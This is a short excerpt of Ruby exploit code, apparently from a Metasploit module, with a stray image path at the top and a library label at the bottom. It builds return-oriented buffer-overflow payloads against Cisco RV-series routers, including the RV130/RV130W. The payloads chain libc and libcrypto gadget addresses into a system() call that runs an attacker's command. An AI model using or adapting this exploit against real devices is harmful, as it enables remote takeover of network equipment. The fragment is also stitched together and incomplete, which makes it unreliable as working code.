 when targets[0], targets[1], targets[2], targets[3], targets[4], targets[6], targets[7], targets[8], targets[9], targets[10], targets[11]
shellcode = rand_text_alpha(target['offset']) + # filler
rand_text_alpha(4) + # $s0
rand_text_alpha(4) + # $s1
rand_text_alpha(4) + # $s2
rand_text_alpha(4) + # $s3
p(target['libc_base_addr'], target['system_offset']) + # $s4
rand_text_alpha(4) + # $s5
rand_text_alpha(4) + # $s6
rand_text_alpha(4) + # $s7
rand_text_alpha(4) + # $s8
p(target['libcrypto_base_addr'], target['gadget1']) + # $ra
p(target['libc_base_addr'], target['got_offset']) +
rand_text_alpha(28) +
cmd
shellcode
when targets[5] # RV130/RV130W
shellcode = rand_text_alpha(target['offset']) + # filler
p(target['libc_base_addr'], target['gadget1']) +
p(target['libc_base_addr'], target['system_offset']) + # r2
rand_text_alpha(4) + # r6
p(target['libc_base_addr'], target['gadget2']) + # pc
cmd
shellcode
end
end
'零组资料文库'